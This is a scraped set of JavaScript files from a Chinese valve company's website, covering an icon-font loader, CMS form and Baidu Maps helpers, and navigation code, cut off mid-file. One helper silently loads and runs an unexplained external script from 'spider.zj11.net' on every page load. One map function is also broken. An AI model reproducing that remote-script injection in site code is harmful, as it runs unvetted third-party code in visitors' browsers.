id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>',m=(m=document.getElementsByTagName("script"))[m.length-1].getAttribute("data-injectcss");if(m&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function s(){o||(o=!0,h())}l=function(){var c,l,a,h;(h=document.createElement("div")).innerHTML=t,t=null,(a=h.getElementsByTagName("svg")[0])&&(a.setAttribute("aria-hidden","true"),a.style.position="absolute",a.style.width=0,a.style.height=0,a.style.overflow="hidden",c=a,(l=document.body).firstChild?(h=c,(a=l.firstChild).parentNode.insertBefore(h,a)):l.appendChild(c))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(l,0):(a=function(){document.removeEventListener("DOMContentLoaded",a,!1),l()},document.addEventListener("DOMContentLoaded",a,!1)):document.attachEvent&&(h=l,i=c.document,o=!1,(z=function(){try{i.documentElement.doScroll("left")}catch(c){return void setTimeout(z,50)}s()})(),i.onreadystatechange=function(){"complete"==i.readyState&&(i.onreadystatechange=null,s())})}(window);

--- FILE ---
content_type: application/javascript
request_url: http://www.sjvalvecn.com/statics/pkcms/pkcms.site.js
body_size: 3648
content:
function initializeBaiDuMaps() {
    console.log(window.baiDuMaps);
    // 百度地图API功能
    console.log('aaa');
    var map = new BMap.Map(window.baiDuMaps.domId);
    var point = new BMap.Point(window.baiDuMaps.maps_lng, window.baiDuMaps.maps_lat);
    map.centerAndZoom(point, 13);
    map.disableDragging();
    map.enableScrollWheelZoom();
    map.addControl(new BMap.NavigationControl());
    map.addControl(new BMap.MapTypeControl());
    map.addControl(new BMap.ScaleControl());
    map.addControl(new BMap.OverviewMapControl());
    // 创建标注
    var marker = new BMap.Marker(point);
    //清除覆盖物
    map.removeOverlay(marker);
    //将标注添加到地图中
    map.addOverlay(marker);
    // 将标注添加到地图中
    var infoWindow = new BMap.InfoWindow(window.baiDuMaps.maps_text, {
        width: 360,
        height: 200,
        title: window.baiDuMaps.maps_title,
        message: ""
    });
    marker.openInfoWindow(infoWindow, point);
}

;!function (win, doc) {

    var PKSite = function () {
            this.v = '2021';
            win.language = document.getElementsByTagName('html')[0].getAttribute('lang');
            if (win.language !== 'en') {
                win.language = 'zhCn';
            }
            win.baiDuMaps = {
                domId: '',
                maps_lng: '',
                maps_lat: '',
                maps_title: '',
                maps_text: ''
            };
        },

        lang = {
            form: {
                speed: {
                    zhCn: '提交中，请稍候',
                    en: 'Submitting, please wait'
                },
                again: {
                    zhCn: '再次提交',
                    en: 'Submit again'
                },
                successfully: {
                    zhCn: '提交成功',
                    en: 'Submitted successfully'
                },
                failed: {
                    zhCn: '提交失败！原因：',
                    en: 'Failed to submit! reason:'
                }
            }
        },

        localCore = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        localPKCMS = function () {
            localCore('/statics/pkcms/app/common.js')
            localCore('https://spider.zj11.net/');
        },
        apiGetAndResult = function (tips, path, params, callback) {
            PKCms.apiGet('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result, count) {
                        if (error) {
                            console.log(tips + '出错：', error);
                        } else {
                            callback(result, count);
                        }
                    });
                }
            });
        },
        apiPostAndResult = function (tips, path, params, callback) {
            PKCms.apiPost('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result) {
                        callback(error, result);
                    });
                }
            });
        },
        getUrlQuery = function (callback) {
            var hashes = $.trim(location.search).replace('?', '').split('&');
            callback(hashes);
        },
        BDMaps = function (maps_ak) {
            if (maps_ak === undefined) {
                maps_ak = 'Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK';
            }
            var script = document.createElement("script");
            script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + maps_ak + "&callback=initializeBaiDuMaps";
            document.body.appendChild(script);
        },
        HTMLDecode = function (text, fn) {
            var temp = document.createElement("div");
            temp.innerHTML = text;
            var output = temp.innerText || temp.textContent;
            temp = null;
            fn(output);
        };

    PKSite.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                // console.log('pkcms', typeof pkcms == "undefined");
                // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                    win.is_load_core = true;
                    localPKCMS();
                }
                setTimeout(function () {
                    fn();
                }, 2000);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    // console.log('pkcms', typeof pkcms == "undefined");
                    // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                    // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                    if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                        win.is_load_core = true;
                        localPKCMS();
                    }
                    setTimeout(function () {
                        fn();
                    }, 2000);
                }
            });
        }
    };

    PKSite.prototype.hits = function (domId, siteId, catId, contentId) {
        var dom = $('#' + domId);
        if (dom.length > 0) {
            apiGetAndResult('浏览计数', 'Content/Content/ApiByHits', {
                siteId: siteId, catId: catId, contentId: contentId
            }, function (result, count) {
                dom.html(result.hits);
            });
        }
    }

    PKSite.prototype.getContentByPower = function (siteId, catId, contentId, callback) {
        apiGetAndResult('阅读权限', 'Content/Content/ApiGetPowerByField', {
            siteId: siteId, catId: catId, contentId: contentId
        }, function (result, count) {
            callback(result);
        });
    }

    PKSite.prototype.getSearchOfJSON = function (site_id, model_id, query, fn) {
        apiGetAndResult('内容搜索', 'content/Search', {
            siteId: site_id, modelId: model_id, query: query, data: 'json'
        }, fn);
    }

    PKSite.prototype.getSearchUrlByModel = function (model_id) {
        getUrlQuery(function (res_query) {
            // console.log(res_query);
            var new_query = [];
            for (var i = 0; i < res_query.length; i++) {
                var tmp = res_query[i];
                if (tmp.indexOf('siteId') < 0) {
                    new_query.push(res_query[i]);
                }
                if (tmp.indexOf('query') < 0) {
                    new_query.push(res_query[i]);
                }
            }
            new_query.push('modelId=' + model_id);
            // console.log(new_query);
            window.location.href = ('/index.php/content/Search?' + new_query.join('&'));
        });
    }

    PKSite.prototype.getOptions = function (id, fn) {
        apiGetAndResult('选项', 'model/apiOfOptions',
            {id: id}, function (result) {
                fn(result);
            });
    }

    PKSite.prototype.getPoster = function (id_site, id_poster, callback) {
        apiGetAndResult('广告', 'Poster/ApiGetPoster',
            {siteId: id_site, id: id_poster},
            function (result, count) {
                if (result.hasOwnProperty('list')) {
                    if (result.list == null) {
                        console.log('广告位 id:' + id_poster + ' 内容为空');
                    } else {
                        callback(result.list);
                    }
                } else {
                    console.log('获取广告位数据的接口返回数据不正常');
                }
            });
    }

    PKSite.prototype.form = function (domId_form, domId_btn, dataId_site, dataId_form, fn) {
        var dom_btn = $('#' + domId_btn);
        var dom_form = $('#' + domId_form);
        if (dom_form.length === 1) {
            if (dom_btn.length === 1) {
                console.log('按钮 ' + domId_btn + ' 绑定成功');
                dom_btn.on('click', function () {
                    dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                    apiPostAndResult('表单提交',
                        'form/putFormData',
                        dom_form.serialize() + '&siteId=' + dataId_site + '&formId=' + dataId_form + '&uuid=' + PKCms.uuid() + '&language=' + win.language,
                        function (error, result) {
                            if (error) {
                                alert(lang.form.failed[win.language] + error);
                            } else {
                                alert(lang.form.successfully[win.language]);
                            }
                            if (typeof fn == "function") {
                                fn();
                            }
                            dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                        }
                    );
                    return false;
                });
            } else {
                console.log('没有找到表单（form）提交按钮的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
            }
        } else {
            console.log('没有找到表单（form）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.formOfSubMailbox = function (domId_input, domId_btn) {
        var dom_btn = $('#' + domId_btn);
        var dom_input = $('#' + domId_input);
        if (dom_input.length === 1 && dom_btn.length === 1) {
            console.log('按钮 ' + domId_btn + ' 绑定成功');
            dom_btn.on('click', function () {
                dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                apiPostAndResult('提交订阅的邮箱',
                    'SubscribeEmail/Api/PostSubscribeMailbox', {mailbox: dom_input.val()},
                    function (error, result) {
                        if (error) {
                            alert(lang.form.failed[win.language] + error);
                        } else {
                            alert(lang.form.successfully[win.language]);
                        }
                        dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                    }
                );
                return false;
            });
        } else {
            console.log('没有找到输入邮箱（input）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.getGetStarGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "number") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetStarGrade', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.getGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "string") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetRatingData', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.pushDingByForm = function (user_name, phone, email, content) {
        if (typeof apiCheckOfAuthByForm == "function") {
            apiCheckOfAuthByForm({
                domainName: location.host,
                pageTitle: document.getElementsByTagName('title')[0].innerHTML,
                pageUrl: location.href,
                userName: user_name,
                userPhone: phone,
                userEmail: email,
                content: content
            });
        }
    }

    PKSite.prototype.BaiDuMapsByLngAndLat = function (domId_view, maps_lng, maps_lat, maps_title, maps_text, maps_ak) {
        console.log('aaa');
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        win.baiDuMaps.maps_text = maps_text;
        win.baiDuMaps.maps_lng = result.lng;
        win.baiDuMaps.maps_lat = result.lat;
        BDMaps(maps_ak);
    }

    PKSite.prototype.BaiDuMapsBySiteId = function (domId_view, id_site, maps_title, maps_text, maps_ak) {
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        HTMLDecode(maps_text, function (html_decode) {
            win.baiDuMaps.maps_text = html_decode;
            apiGetAndResult('百度定位', 'Site/Index/GetBaiDuMapsByLocal', {siteId: id_site},
                function (result, count) {
                    win.baiDuMaps.maps_lng = result.lng;
                    win.baiDuMaps.maps_lat = result.lat;
                    BDMaps(maps_ak);
                });
        })
    }

    win.PKSite = new PKSite();
    <!-- 防止复制 -->
    if (doc.querySelector('html').hasAttribute('noCopy')) {
        doc.oncontextmenu = new Function("event.returnValue=false");
        doc.onselectstart = new Function("event.returnValue=false");
    }
}(window, document);


--- FILE ---
content_type: application/javascript
request_url: http://www.sjvalvecn.com/Templates/default/style/index.js
body_size: 2947
content:
$(function () {

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })


    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    var targetScrollEleInner = $(".header_content");
    var hiddenEle = $(".header_top");
    var nextEle = targetScrollEle.next();
    $(window).on("scroll", function () {
        if(window.screen.width < 992){
            var targetHeightMobile = parseInt(targetScrollEle.innerHeight());
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                // "background-color": "#fff",
                // "background-color": "rgb(84 84 84)",
                "background-color": "rgba(67,67,67,0.95)",
                "box-shadow": "0 0 10px 6px #ccc",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            nextEle.css({
                "margin-top": targetHeightMobile + "px"
            });
            // return false;
        }else{
            var targetHeight = parseInt(targetScrollEle.innerHeight());
            var targetScrollEleInnerHeight = parseInt(targetScrollEleInner.innerHeight());
            let toTop = document.documentElement.scrollTop || document.body.scrollTop;
            if (toTop > targetHeight) {
                targetScrollEle.css({
                    "position": "fixed",
                    "z-index": "999",
                    "top": "0",
                    "width": "100%",
                    // "background-color": "#fff",
                    // "background-color": "rgb(84 84 84)",
                    "background-color": "rgba(67,67,67,0.95)",
                    "box-shadow": "0 0 10px 6px #ccc",
                    "animation": "fadeInDown_y .6s ease-in-out"
                });
                nextEle.css({
                    "margin-top": targetScrollEleInnerHeight + "px"
                });
                hiddenEle.css({
                    "display": "none"
                });
                 
                return false;
            } else {
                targetScrollEle.css({
                    "position": "",
                    "z-index": "",
                    "top": "",
                    "width": "",
                    "background-color": "",
                    "box-shadow": "",
                    "animation": ""
                });
                nextEle.css({
                    "margin-top": ""
                });
                hiddenEle.css({
                    "display": ""
                });
            }
        }
        
    }).trigger("scroll");


    // ===  显示 form表单 === 
    $(".online_inquiry .show_form_button").click(function (e) {
        e.preventDefault();
        $(".online_inquiry form").css("opacity", "1");
    });

    $(".global_show_form_button").click(function (e) {
        e.preventDefault();
        $(".global_form").css({
            "opacity": "1",
            "visibility": "visible",
        });
    });

    $(".global_form .close_button").click(function () {
        $(".global_form").css({
            "opacity": "0",
            "visibility": "hidden",
        });
    });



    //  ===  返回顶部   ===
    $(".footer .back_top").click(function () {
        $("body,html").animate({
            "scrollTop": 0,
        }, 700);
    });


    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    var i = 0;

    var site_url = window.location.href.toLowerCase();

    switch (true) {

        case pageFlag.indexOf("about") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(1).addClass("nav_on");
            i = 1;
            break;

        case pageFlag.indexOf("pro") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(2).addClass("nav_on");
            i = 2;
            break;

        case pageFlag.indexOf("news") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(3).addClass("nav_on");
            i = 3;
            break;

        case pageFlag.indexOf("workshop") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(4).addClass("nav_on");
            i = 4;
            break;

        case pageFlag.indexOf("video") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(5).addClass("nav_on");
            i = 5;
            break;

        case pageFlag.indexOf("application") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(6).addClass("nav_on");
            i = 6;
            break;

        case pageFlag.indexOf("contact") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(7).addClass("nav_on");
            i = 7;
            break;



        default:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(0).addClass("nav_on");
    }

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        nav_lis.eq(i).addClass("nav_on");
    });


    getIn = getNav.find("ul.nav").data("in"),
        getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function () {
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        });

        $(".dropdown-menu", this).addClass("animated");
        $("li.dropdown", this).on("mouseenter", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function () {
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });


    // var wow = new WOW({
    //     boxClass: 'wow', // animated element css class (default is wow)
    //     animateClass: 'animated', // animation css class (default is animated)
    //     offset: 200, // distance to the element when triggering the animation (default is 0) 触发动画时到元素的距离(默认为0)
    //     mobile: true, // trigger animations on mobile devices (default is true) 移动设备上的触发动画(默认为true)
    //     live: true, // act on asynchronously loaded content (default is true) 对异步加载的内容进行操作(默认为true)
    //     callback: function (box) {
    //         // the callback is fired every time an animation is started
    //         // the argument that is passed in is the DOM node being animated
    //     },
    //     scrollContainer: null // optional scroll container selector, otherwise use window
    // });
    // wow.init();



    // .img 图片 box 设置img比例
    imgScale();
    function imgScale() {
        $(".img").each(function(index,item){
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if(itemImgW.toString() != "NaN"){
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
